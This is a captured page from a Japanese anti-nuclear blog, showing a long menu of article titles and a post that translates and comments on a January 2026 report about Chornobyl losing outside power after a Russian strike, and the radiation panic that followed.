<li class="page_item page-item-5351"><a href="http://ermite.just-size.net/tshirt/?page_id=5351">e-8) (運動のあり方) 「敵」の出方も、考えよう</a></li>
<li class="page_item page-item-5767"><a href="http://ermite.just-size.net/tshirt/?page_id=5767">e-9) (運動のあり方) 犠牲者が出なければ 反原発運動はポシャるのか？？</a></li>
<li class="page_item page-item-2792"><a href="http://ermite.just-size.net/tshirt/?page_id=2792">f-1) （他にも）・・これから</a></li>
<li class="page_item page-item-6281"><a href="http://ermite.just-size.net/tshirt/?page_id=6281">f-10) (他にも) サウディの動向</a></li>
<li class="page_item page-item-6326"><a href="http://ermite.just-size.net/tshirt/?page_id=6326">f-11) (その他) ミャンマー？？</a></li>
<li class="page_item page-item-6557"><a href="http://ermite.just-size.net/tshirt/?page_id=6557">f-12) (他にも) イラン vs イスラエル 戦争の根底にU濃縮 （入門レベル）</a></li>
<li class="page_item page-item-2800"><a href="http://ermite.just-size.net/tshirt/?page_id=2800">f-2) (他にも) イランの核、1990年前後まで</a></li>
<li class="page_item page-item-2808"><a href="http://ermite.just-size.net/tshirt/?page_id=2808">f-3)（他にも）イランの核、1990頃―2000年代初頭</a></li>
<li class="page_item page-item-2819"><a href="http://ermite.just-size.net/tshirt/?page_id=2819">f-4)（他にも）イランの核、2000年代半ばから現在</a></li>
<li class="page_item page-item-2830"><a href="http://ermite.just-size.net/tshirt/?page_id=2830">f-5)（他にも）サウディアラビア</a></li>
<li class="page_item page-item-2839"><a href="http://ermite.just-size.net/tshirt/?page_id=2839">f-6)（他にも）UAEなど</a></li>
<li class="page_item page-item-2859"><a href="http://ermite.just-size.net/tshirt/?page_id=2859">f-7)（他にも）哀れなセールスマン、そして伝染</a></li>
<li class="page_item page-item-2877"><a href="http://ermite.just-size.net/tshirt/?page_id=2877">f-8) (他にも) リビア</a></li>
<li class="page_item page-item-4900"><a href="http://ermite.just-size.net/tshirt/?page_id=4900">f-9) (他にも) 2023年3月現在での世界</a></li>
<li class="page_item page-item-4627"><a href="http://ermite.just-size.net/tshirt/?page_id=4627">fu-0) (核融合) はじめに</a></li>
<li class="page_item page-item-4646"><a href="http://ermite.just-size.net/tshirt/?page_id=4646">fu-1) (核融合) wise による、ITERのproliferation risks指摘</a></li>
<li class="page_item page-item-2898"><a href="http://ermite.just-size.net/tshirt/?page_id=2898">g-1) (ジャパン）日本もやってた～～</a></li>
<li class="page_item page-item-6644"><a href="http://ermite.just-size.net/tshirt/?page_id=6644">g-10) (ジャパン) 自爆ドローン + ウォーム ⇒ メルトダウンかも</a></li>
<li class="page_item page-item-6779"><a href="http://ermite.just-size.net/tshirt/?page_id=6779">g-11) 日本の核兵器プログラム</a></li>
<li class="page_item page-item-6788"><a href="http://ermite.just-size.net/tshirt/?page_id=6788">g-12) (ジャパン) Nuclear latency（潜在的核保有）</a></li>
<li class="page_item page-item-2921"><a href="http://ermite.just-size.net/tshirt/?page_id=2921">g-2) (ジャパン)　1950年代の謎</a></li>
<li class="page_item page-item-2943"><a href="http://ermite.just-size.net/tshirt/?page_id=2943">g-3) （ジャパン）「潜在的核抑止」って・・？？</a></li>
<li class="page_item page-item-2961"><a href="http://ermite.just-size.net/tshirt/?page_id=2961">g-4) (ジャパン) 「潜在的抑止」、その他の人たち</a></li>
<li class="page_item page-item-2981"><a href="http://ermite.just-size.net/tshirt/?page_id=2981">g-5) （ジャパン）原発へのテロ</a></li>
<li class="page_item page-item-2999"><a href="http://ermite.just-size.net/tshirt/?page_id=2999">g-6) (ジャパン) 発電所内部からのサボタージュ</a></li>
<li class="page_item page-item-3553"><a href="http://ermite.just-size.net/tshirt/?page_id=3553">g-7) (ジャパン) 日本企業がカーンと「やらかした」</a></li>
<li class="page_item page-item-5508"><a href="http://ermite.just-size.net/tshirt/?page_id=5508">g-8) (ジャパン) FBRに執着する真意 とは？？</a></li>
<li class="page_item page-item-6316"><a href="http://ermite.just-size.net/tshirt/?page_id=6316">g-9) (ジャパン) 893組長?? が兵器グレードのPu</a></li>
<li class="page_item page-item-4428"><a href="http://ermite.just-size.net/tshirt/?page_id=4428">h-0) (HTGR) なぜ、HTGRを？</a></li>
<li class="page_item page-item-4446"><a href="http://ermite.just-size.net/tshirt/?page_id=4446">h-1) (HTGR) HTGRの構造や特徴</a></li>
<li class="page_item page-item-4456"><a href="http://ermite.just-size.net/tshirt/?page_id=4456">h-2) (HTGR) HTGRの事故危険性</a></li>
<li class="page_item page-item-4486"><a href="http://ermite.just-size.net/tshirt/?page_id=4486">h-3) (HTGR) HTGRのproliferation risks</a></li>
<li class="page_item page-item-5887"><a href="http://ermite.just-size.net/tshirt/?page_id=5887">h-4) (HTGR) 大洗でも、メルトダウン させようとして、しなかった</a></li>
<li class="page_item page-item-5453"><a href="http://ermite.just-size.net/tshirt/?page_id=5453">hal-1) (HALEU) HALEUって？</a></li>
<li class="page_item page-item-5476"><a href="http://ermite.just-size.net/tshirt/?page_id=5476">hal-2) (HALEU) HALEUの proliferation risks</a></li>
<li class="page_item page-item-3726"><a href="http://ermite.just-size.net/tshirt/?page_id=3726">if-0) (IFRフォロワー) IFRフォロワーッて？？</a></li>
<li class="page_item page-item-3738"><a href="http://ermite.just-size.net/tshirt/?page_id=3738">if-1) (IFRとフォロワー）IFRとそのフォロワーの概要</a></li>
<li class="page_item page-item-3748"><a href="http://ermite.just-size.net/tshirt/?page_id=3748">if-2) (IFRとフォロワー) 安全性</a></li>
<li class="page_item page-item-3760"><a href="http://ermite.just-size.net/tshirt/?page_id=3760">if-3) (IFRとフォロワー) Proliferation risks</a></li>
<li class="page_item page-item-3674"><a href="http://ermite.just-size.net/tshirt/?page_id=3674">mo-1) (MOX) Pu利用にこだわっていると～～ I</a></li>
<li class="page_item page-item-3683"><a href="http://ermite.just-size.net/tshirt/?page_id=3683">mo-2) (MOX) Puにこだわっていると～～ II　</a></li>
<li class="page_item page-item-3987"><a href="http://ermite.just-size.net/tshirt/?page_id=3987">mr-0) (MSR) なぜMSRを取り上げるの？</a></li>
<li class="page_item page-item-4009"><a href="http://ermite.just-size.net/tshirt/?page_id=4009">mr-1) (MSR) MSRの概要</a></li>
<li class="page_item page-item-4024"><a href="http://ermite.just-size.net/tshirt/?page_id=4024">mr-2) (MSR) 事故危険性</a></li>
<li class="page_item page-item-4041"><a href="http://ermite.just-size.net/tshirt/?page_id=4041">mr-3) (MSR) Proliferation risks</a></li>
<li class="page_item page-item-6457"><a href="http://ermite.just-size.net/tshirt/?page_id=6457">nd-1) (nuclear deterrence) そもそも 核抑止とは？</a></li>
<li class="page_item page-item-6473"><a href="http://ermite.just-size.net/tshirt/?page_id=6473">nd-2) (nuclear deterrence) 核抑止って、 どこまで信用できるの？</a></li>
<li class="page_item page-item-6492"><a href="http://ermite.just-size.net/tshirt/?page_id=6492">nd-3) (nuclear deterrence) あと一歩で 核戦争だった実例 &#8211; I</a></li>
<li class="page_item page-item-6510"><a href="http://ermite.just-size.net/tshirt/?page_id=6510">nd-4) (nuclear deterrence) あと一歩で 核戦争だった実例 &#8211; II</a></li>
<li class="page_item page-item-6678"><a href="http://ermite.just-size.net/tshirt/?page_id=6678">nd-5) (nuclear deterrence) 核抑止を めぐる変貌</a></li>
<li class="page_item page-item-6728"><a href="http://ermite.just-size.net/tshirt/?page_id=6728">nd-6) (Nuclear deterrence) 「正気」が崩れると、核抑止は ・・・</a></li>
<li class="page_item page-item-4929"><a href="http://ermite.just-size.net/tshirt/?page_id=4929">nw-1) (nuclear war) 「核の冬」 の恐怖</a></li>
<li class="page_item page-item-4951"><a href="http://ermite.just-size.net/tshirt/?page_id=4951">nw-2) (nuclear war) たとえ 「スーパー ソルジャー」 が出来ても ～～</a></li>
<li class="page_item page-item-5276"><a href="http://ermite.just-size.net/tshirt/?page_id=5276">nw-3) 映画 “Oppenheimer”</a></li>
<li class="page_item page-item-3583"><a href="http://ermite.just-size.net/tshirt/?page_id=3583">p-0) (PBR) ぺブルベッド原子炉とは？</a></li>
<li class="page_item page-item-3595"><a href="http://ermite.just-size.net/tshirt/?page_id=3595">p-1) (PBR) PBRの仕組み</a></li>
<li class="page_item page-item-3615"><a href="http://ermite.just-size.net/tshirt/?page_id=3615">p-2) (PBR) PBRの安全性</a></li>
<li class="page_item page-item-3626"><a href="http://ermite.just-size.net/tshirt/?page_id=3626">p-3) (PBR) PBRとproliferation risk</a></li>
<li class="page_item page-item-3402"><a href="http://ermite.just-size.net/tshirt/?page_id=3402">s-0) （SMR） じゃあ、LEU価格が高騰したら？？</a></li>
<li class="page_item page-item-3418"><a href="http://ermite.just-size.net/tshirt/?page_id=3418">s-1) (SMR)そもそも、SMRって？？</a></li>
<li class="page_item page-item-6741"><a href="http://ermite.just-size.net/tshirt/?page_id=6741">s-10) (SMR) もっとproliferation risks （s-3) への続き）</a></li>
<li class="page_item page-item-3430"><a href="http://ermite.just-size.net/tshirt/?page_id=3430">s-2) (SMR) SMRの安全性</a></li>
<li class="page_item page-item-3449"><a href="http://ermite.just-size.net/tshirt/?page_id=3449">s-3) (SMR) メルトダウン以上に恐ろしいリスク</a></li>
<li class="page_item page-item-4567"><a href="http://ermite.just-size.net/tshirt/?page_id=4567">s-4) (SMR) NuScale社のSMR、コスト爆発</a></li>
<li class="page_item page-item-4967"><a href="http://ermite.just-size.net/tshirt/?page_id=4967">s-5) (SMR) Prof. Ramanaによる専門家見解</a></li>
<li class="page_item page-item-4995"><a href="http://ermite.just-size.net/tshirt/?page_id=4995">s-6) (SMR) 小さな体で、ウXコはたっぷり～</a></li>
<li class="page_item page-item-5190"><a href="http://ermite.just-size.net/tshirt/?page_id=5190">s-7) (SMR) SMRの背後に蠢く軍事</a></li>
<li class="page_item page-item-5203"><a href="http://ermite.just-size.net/tshirt/?page_id=5203">s-8) (SMR) 小さいからこその核兵器拡散 ・・ 実例</a></li>
<li class="page_item page-item-6704"><a href="http://ermite.just-size.net/tshirt/?page_id=6704">s-9) (SMR) SMRのサイバーリスク</a></li>
<li class="page_item page-item-3344"><a href="http://ermite.just-size.net/tshirt/?page_id=3344">t-0) (トリチウム) トリチウムの何についての話か？</a></li>
<li class="page_item page-item-3352"><a href="http://ermite.just-size.net/tshirt/?page_id=3352">t-1) (トリチウム) アメリカの商用原発でのトリチウム製造</a></li>
<li class="page_item page-item-3361"><a href="http://ermite.just-size.net/tshirt/?page_id=3361">t-2) 核爆弾の種類 ― 2Hと3Hがなにをやらかすのか</a></li>
<li class="page_item page-item-3374"><a href="http://ermite.just-size.net/tshirt/?page_id=3374">t-3) (トリチウム) アメリカだけじゃなかった</a></li>
<li class="page_item page-item-3391"><a href="http://ermite.just-size.net/tshirt/?page_id=3391">t-4) (トリチウム) トリチウム凍結で、核兵器を滅ぼせ！</a></li>
<li class="page_item page-item-3914"><a href="http://ermite.just-size.net/tshirt/?page_id=3914">Th-0) なぜトリウム サイクル（トリウム燃料原発）を取り上げるのか？</a></li>
<li class="page_item page-item-3928"><a href="http://ermite.just-size.net/tshirt/?page_id=3928">Th-1) – トリウム サイクルとは？ （概要）</a></li>
<li class="page_item page-item-3945"><a href="http://ermite.just-size.net/tshirt/?page_id=3945">Th-2) トリウム サイクルの proliferation risk</a></li>
<li class="page_item page-item-3474"><a href="http://ermite.just-size.net/tshirt/?page_id=3474">tw-0) (TWR) なぜTWRを取り上げるの？？</a></li>
<li class="page_item page-item-3487"><a href="http://ermite.just-size.net/tshirt/?page_id=3487">tw-1) (TWR) TWRとは？？</a></li>
<li class="page_item page-item-3513"><a href="http://ermite.just-size.net/tshirt/?page_id=3513">tw-2) (TWR) TWRの安全面での問題点</a></li>
<li class="page_item page-item-3528"><a href="http://ermite.just-size.net/tshirt/?page_id=3528">tw-3) (TWR) TWRのproliferation risk</a></li>
<li class="page_item page-item-3778"><a href="http://ermite.just-size.net/tshirt/?page_id=3778">u-1) （ウクライナ） もう１つのproliferation &#8212; 原発そのものが一種の核兵器に？？</a></li>
<li class="page_item page-item-3793"><a href="http://ermite.just-size.net/tshirt/?page_id=3793">u-2) （ウクライナ） 2022年2月16日の、ウクライナの原発に関する論評</a></li>
<li class="page_item page-item-3839"><a href="http://ermite.just-size.net/tshirt/?page_id=3839">u-3) (ウクライナ) チェルノブイリ原発、外部電源供給を喪失</a></li>
<li class="page_item page-item-4193"><a href="http://ermite.just-size.net/tshirt/?page_id=4193">u-4) (ウクライナ) 侵略開始以前からロシアのエージェントが</a></li>
<li class="page_item page-item-5228"><a href="http://ermite.just-size.net/tshirt/?page_id=5228">u-5) (ウクライナ) ザポリージャ危機を受けて、 Beyond Nuclearのプレス リリース</a></li>
<li class="page_item page-item-6266"><a href="http://ermite.just-size.net/tshirt/?page_id=6266">u-6) (ウクライナ) もう一度核を～～</a></li>
<li class="page_item page-item-5390"><a href="http://ermite.just-size.net/tshirt/?page_id=5390">um-1) (U鉱山）シンコロブエ、DRC</a></li>
<li class="page_item page-item-5300"><a href="http://ermite.just-size.net/tshirt/?page_id=5300">v -1) (Beyond) Beyond Nuclearにご寄付を！</a></li>
<li class="page_item page-item-5840"><a href="http://ermite.just-size.net/tshirt/?page_id=5840">yards-1) (カネ) 原発に蠢く税金、パリサデスの実例</a></li>
<li class="page_item page-item-5858"><a href="http://ermite.just-size.net/tshirt/?page_id=5858">yards-2) (カネ) 原発に蠢く税金、パリサデス 事情説明</a></li>
<li class="page_item page-item-5922"><a href="http://ermite.just-size.net/tshirt/?page_id=5922">yards-3) (カネ) 廃炉ファンドの悪用？ I</a></li>
<li class="page_item page-item-5937"><a href="http://ermite.just-size.net/tshirt/?page_id=5937">yards-4) (カネ) 廃炉ファンドの悪用？ II</a></li>
<li class="page_item page-item-6819"><a href="http://ermite.just-size.net/tshirt/?page_id=6819">yards-5) (カネ) 日本の市民の血税で、アメリカに原発</a></li>
<li class="page_item page-item-3053"><a href="http://ermite.just-size.net/tshirt/?page_id=3053">付録 w-1) 原発はCO2を出さない？？</a></li>
<li class="page_item page-item-4214"><a href="http://ermite.just-size.net/tshirt/?page_id=4214">付録 w-10) 冷却水が ・・・ フランスでの実例</a></li>
<li class="page_item page-item-5243"><a href="http://ermite.just-size.net/tshirt/?page_id=5243">付録 w-12) 冷却塔（注釈的ページです）</a></li>
<li class="page_item page-item-5400"><a href="http://ermite.just-size.net/tshirt/?page_id=5400">付録 w-13) 「短寿命化」を「無毒化」と呼んだのは、単なるアホ？？それともプロパガンダ？</a></li>
<li class="page_item page-item-5426"><a href="http://ermite.just-size.net/tshirt/?page_id=5426">付録 w-14) 再生可能がコスト最小 ― CSIROの発表</a></li>
<li class="page_item page-item-5650"><a href="http://ermite.just-size.net/tshirt/?page_id=5650">付録 w-15) 原発の冷却って？（基礎的内容）</a></li>
<li class="page_item page-item-5966"><a href="http://ermite.just-size.net/tshirt/?page_id=5966">付録 w-16) 原発は激化した気候に 耐えられるのか？</a></li>
<li class="page_item page-item-6154"><a href="http://ermite.just-size.net/tshirt/?page_id=6154">付録 w-17) (気候変動) 激烈化した気候の中での 核発電</a></li>
<li class="page_item page-item-3565"><a href="http://ermite.just-size.net/tshirt/?page_id=3565">付録 w-2) 大水飲みが「水を作る」？</a></li>
<li class="page_item page-item-6434"><a href="http://ermite.just-size.net/tshirt/?page_id=6434">付録 w-20) 小さいこと（SMR）は、安全だ～～？？</a></li>
<li class="page_item page-item-6878"><a href="http://ermite.just-size.net/tshirt/?page_id=6878">付録 w-21) CO2さえ出さなけりゃ、いいのか？？</a></li>
<li class="page_item page-item-3645"><a href="http://ermite.just-size.net/tshirt/?page_id=3645">付録 w-3) 原発はCO2を出さない？？ II</a></li>
<li class="page_item page-item-3707"><a href="http://ermite.just-size.net/tshirt/?page_id=3707">付録 w-4) CO2？？ 健康被害？？ 問題の本質はどこに？？</a></li>
<li class="page_item page-item-3893"><a href="http://ermite.just-size.net/tshirt/?page_id=3893">付録 w-5) 「恥も外聞もない」推進派 VS 「トロい」反原発派 （大した内容じゃ、ないです）</a></li>
<li class="page_item page-item-3973"><a href="http://ermite.just-size.net/tshirt/?page_id=3973">付録 w-6) どっちも、11年間も何やってた！？？</a></li>
<li class="page_item page-item-4069"><a href="http://ermite.just-size.net/tshirt/?page_id=4069">付録 w-7) 短寿命化を 「無害化」 とか呼ぶな！ （笑えます）</a></li>
<li class="page_item page-item-4090"><a href="http://ermite.just-size.net/tshirt/?page_id=4090">付録 w-8) 原発は CO2 を出さない？ III</a></li>
<li class="page_item page-item-4111"><a href="http://ermite.just-size.net/tshirt/?page_id=4111">付録 w-9) この暑いのに、なんでこんなことを書かなきゃ～～</a></li>
<li class="page_item page-item-5178"><a href="http://ermite.just-size.net/tshirt/?page_id=5178">付録w-11) Talking Climate</a></li>
<li class="page_item page-item-6168"><a href="http://ermite.just-size.net/tshirt/?page_id=6168">付録w-18) 原発はCO2を出さない？IV</a></li>
<li class="page_item page-item-6337"><a href="http://ermite.just-size.net/tshirt/?page_id=6337">付録 w-19) 山火事 ⇒ 原発事故??</a></li>
<li class="page_item page-item-3874"><a href="http://ermite.just-size.net/tshirt/?page_id=3874">付録の付録 ww-1)  世界観と軍事 ＋ 政権与党とカルト団体</a></li>
<li class="page_item page-item-2341"><a href="http://ermite.just-size.net/tshirt/?page_id=2341">絵画はこちら / Visit my PAINTINGS site</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			
	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="http://ermite.just-size.net/tshirt/url(https:/fonts.googleapis.com/css2/?family=Roboto%3Awght%40400&#038;paged=2" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->




			<div id="post-6919" class="post-6919 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6919" title="Permalink to チョルノービルで外部電源喪失、そして放射線パニック" rel="bookmark">チョルノービルで外部電源喪失、そして放射線パニック</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6919" title="2:13 pm" rel="bookmark"><span class="entry-date">1月 24, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>Morning Overviewというニュース ウェブサイトより<br />
<a href="https://www.msn.com/en-us/public-safety-and-emergencies/health-and-safety-alerts/chernobyl-radiation-panic-erupts-after-russian-strike-triggers-blackout/ar-AA1ULh34?ocid=BingNewsSerp"><u>Chernobyl radiation panic erupts after Russian strike triggers blackout</u></a></p>
<p>チョルノービル（チェルノブイリ）原発のstation blackout、<br />
現時点（1月24日 10：00 am JST）までにおさまったようです。<br />
ただ、あの大災害があった施設での問題ですから、<br />
「放射能（正しくは、”放射性物質”）が来る！逃げろ！」<br />
といったパニックが発生することは容易に想像できますよね。<br />
確かに放射能測定や警戒は常に必要ですが、測定結果を<br />
直視して冷静な反応をしたいものです。でないと、政治的／<br />
軍事的な意図に操られてしまう危険性も～～</p>
<p>そうした問題に関する報道がMorning Overviewにあり<br />
ましたので、いつもどおり私の抜粋・要約・日本語化で<br />
紹介しますね。<br />
＜　　＞ 内は、私からの補足説明です。<br />
*************************************</p>
<p>Chornobyl radiation panic erupts after after Russian strike<br />
triggers blackout<br />
（チョルノービルでロシアの攻撃により外部電源喪失、<br />
そして放射線パニックが）</p>
<p>Everette Sloaneさん<br />
2026年1月23日 JST</p>
<div id="attachment_3597" style="width: 310px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2021/12/どっちにころんでも.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-3597" class="size-medium wp-image-3597" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2021/12/どっちにころんでも-300x209.jpg" alt="" width="300" height="209" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2021/12/どっちにころんでも-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2021/12/どっちにころんでも-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2021/12/どっちにころんでも-1024x713.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-3597" class="wp-caption-text">どちらに転んでも ・・・</p></div>
<p>先日、ロシア軍がウクライナの送電グリッドを攻撃したが、<br />
そのため世界でも最も悪名高き核施設の1つが新たに関心の<br />
的になってしまった。チョルノービル地域の事だが、<br />
ブラックアウトに陥り市民たちは放射線の不安におびえて<br />
いる。送電の復旧のため緊急対応員たちが出動しているが、<br />
担当の役人たちも核専門家たちも一種の綱渡りを強い<br />
られた。破局的な放射性物質の漏出という悪夢の再来を<br />
恐れる不安を沈静化するという課題と、現実のリスクを<br />
知らせて警告するという課題の間での綱渡りだ。</p>
<p>1986年のチョルノービル原発惨劇の記憶が蘇り、ロシアは<br />
ウクライナのエネルギーインフラをどこまで攻撃する<br />
つもりなのか、という問題が焦眉の急となっている。<br />
さらに、核発電の安全性というものが戦時にはいかに<br />
頼りなくなってしまうのかが浮かび出ている。まあ、<br />
専門家たちが技術的に検査した限りでは、直ちに大量の<br />
放射性物質漏出が起こる危険性は低いのだが。</p>
<p>・・・（中略）・・・</p>
<p>ウクライナのエネルギー省からの報告によれば、今回の<br />
チョルノービル原発の外部電力喪失は深刻な事態であり、<br />
原子炉は停止しているものの、＜使用済み核燃料などの＞<br />
冷却や監視、換気などすべての必要作業には安定した送電<br />
グリッドとの接続が必要であるからだ。今回の<br />
＜ロシア軍による＞ 攻撃も、ロシアからの攻撃の多くに<br />
見られるウクライナ全土の電力施設を標的にするという<br />
方針に則ったもので、ウクライナの民生用エネルギーの<br />
ネットワークを戦場に変貌させ、核の安全を燃え盛る炎に<br />
さらしてしまっている。</p>
<p>・・・（中略）・・・</p>
<p>今回の攻撃を受けてチョルノービル原発は実質的に孤立、<br />
バックアップの ＜外部電力供給＞ システムに切り替えて<br />
スタッフは緊急体制で事に当たっている。ある詳細な報告<br />
ではロシア軍によるキーウ地区のエネルギー施設への<br />
攻撃により引き起こされた今回の現状をうまくまとめて<br />
おり、<span style="color: #ff00ff;">原発そのものから遠く離れた攻撃であっても<br />
原発自体へと波及してしまう場合がある</span>ことを強調している。<br />
＜<span style="color: #ff00ff;">文字色強調</span>は、私。外部電力の原子炉への供給がここまで<br />
不可欠であるメカニズムについては、上の黒いメニューの<br />
下のほうにある <a href="http://ermite.just-size.net/tshirt/?page_id=5650"><u>付録 w-15)</u></a> を参照＞</p>
<div id="attachment_5652" style="width: 463px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling.jpg"><img decoding="async" aria-describedby="caption-attachment-5652" class=" wp-image-5652" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-300x209.jpg" alt="" width="453" height="316" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2024/01/PWRcooling-2048x1426.jpg 2048w" sizes="(max-width: 453px) 100vw, 453px" /></a><p id="caption-attachment-5652" class="wp-caption-text">再掲　PWRの場合の冷却</p></div>
<p>・・・（中略）・・・</p>
<p>＜送電系という＞ 標的が核事故を率い起こす恐れがある<br />
ことを充分に自覚しながらも、ロシア軍はドローン攻撃を<br />
実施したのだ、という主張もある。</p>
<p>・・・（中略）・・・</p>
<p>ある投稿が現状をメリハリの強い言葉でまとめており、<br />
広くシェアされている。ウクライナがチョルノービル<br />
からの放射性物質漏出のリスクを恐れているのに対し、<br />
IAEAは「重大な影響はない」と主張している。つまり、<br />
当事国が最悪事態を案じているのに対し、国際的な<br />
規制当局は「上手な」言葉遣いをしているわけだ。</p>
<p>・・・（中略）・・・</p>
<p>ゼレンスキーによれば、ロシアのドローン攻撃により<br />
チョルノービル原発の現場にも深刻な被害があり、<br />
現地での放射線レベルは通常のままではあるが、ロシアは<br />
危険なギャンブルに出ているのだと ・・・</p>
<p>・・・（中略）・・・</p>
<p>＜放射性物質の漏出を恐れる＞ パニックが広がる中、<br />
技術者たちは被害を被った現場での電力復旧作業に<br />
大わらわだ。ウクライナの各種報道によれば、<br />
チョルノービル原発はロシア軍によるウクライナの<br />
エネルギーインフラ攻撃を受けて火曜日 ＜1月20日＞ に<br />
一切の外部電力供給を喪失したが、後に送電は復旧し<br />
安定を取り戻したそうだ。</p>
<p>・・・（中略）・・・</p>
<p>・・・ 技術的な検査ではメルトダウンの危険性は<br />
回避できたとされている場合でも、チョルノービルであれ<br />
どこの原発であれ、外部電力喪失が発生すると公衆の<br />
パニックを引き起こす可能性があるのだ。核燃料が<br />
過熱すれば、核事故は発生しうる。読者も今後の最新情報を<br />
見逃さないでいただきたい。戦地においては核に関する<br />
安全とは不動の工学的な問題などではなく、変動を続ける<br />
政治的標的となってしまうのである。<br />
***********************************</p>
<div id="attachment_6829" style="width: 310px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-scaled.jpg"><img decoding="async" aria-describedby="caption-attachment-6829" class="size-medium wp-image-6829" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-300x210.jpg" alt="" width="300" height="210" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-300x210.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-1024x718.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-768x538.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-1536x1077.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/11/CroqCafeDepressed-2048x1436.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-6829" class="wp-caption-text">うわ、やだ～～<br />私のクロッキー（速写画）、Croquis Cafeベース</p></div>
<p>特に反核・反原発団体の皆様に以前から申し上げてきた<br />
ことなのですが ・・・<br />
・ 「原発には、核燃料などが炉心や冷却プールなどに<br />
ある限り、冷却が必須 → 冷却のための電力を外部から<br />
供給することが不可欠 → 送電グリッドなどが破壊されると、<br />
原発の核燃料の冷却ができなくなる → 最悪の場合、<br />
メルトダウン」<br />
という現実の問題を、もっと発信・説明しませんか？？</p>
<p>ある講演会での質疑応答の時間に、聴衆の中のある人物が<br />
「え、原発って、停止中でも冷やさないといけないん<br />
ですか！？」<br />
と大真面目に質問してらっしゃるのを、私も見たことが<br />
あります。<br />
（上の黒いメニューにある <a href="http://ermite.just-size.net/tshirt/?page_id=5153"><u>e-7)</u></a> で言及）</p>
<p>この重大な事実と、それに伴う軍事的／テロ関連の<br />
リスクの深刻さとを<br />
日本社会の多くの人たちが理解していない現状で、<br />
原発の再稼働や新設が進められているのですからね。</p>
<p>敵軍にとっては「実にオイシー」標的を、ワザワザ巨額を<br />
投じて国内に作ってやっているような愚行です。</p>
<p>国家の正規軍が攻めてこなくても ～～<br />
テロリスト団体が送電グリッドを破壊、原発への外部<br />
電力供給を停止させたら ・・・<br />
そのリスクについては、とっくの昔に上の黒いメニューに<br />
ある <a href="http://ermite.just-size.net/tshirt/?page_id=2999"><u>g-6)</u></a> で指摘済みです。</p>
<div id="attachment_1878" style="width: 247px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2016/03/Annunciation001.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1878" class=" wp-image-1878" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2016/03/Annunciation001-209x300.jpg" alt="" width="237" height="340" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2016/03/Annunciation001-209x300.jpg 209w, http://ermite.just-size.net/wordpress/wp-content/uploads/2016/03/Annunciation001.jpg 316w" sizes="(max-width: 237px) 100vw, 237px" /></a><p id="caption-attachment-1878" class="wp-caption-text">自分の脆弱性をワザワザ作るって ・・・<br />私の15分クロッキー</p></div>
<p>&nbsp;</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">チョルノービルで外部電源喪失、そして放射線パニック は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-6917" class="post-6917 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6917" title="Permalink to チョルノービル原発でstation blackout" rel="bookmark">チョルノービル原発でstation blackout</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6917" title="10:31 am" rel="bookmark"><span class="entry-date">1月 22, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>Reutersのウェブサイトより<br />
